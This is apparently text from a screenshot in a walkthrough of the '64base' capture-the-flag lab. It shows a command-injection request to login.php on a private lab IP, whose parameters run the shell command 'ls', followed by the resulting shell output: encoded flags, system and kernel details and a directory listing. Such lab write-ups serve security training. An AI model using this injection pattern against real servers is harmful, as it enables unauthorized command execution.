 64 http://192...stem&c=ls
192.168.0.140/Imperial-Class/BountyHunter/login.php?f=system&c=ls
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Fri Dec 23 00:43:59 GMT 2016
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.0.140  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe68:e7f8/64 Scope:Link
cat
css
flag5{TG9vayBJbnNpZGUhIDpECg==}
index.html
index.jade
index.php
js
license.txt
login.php
scss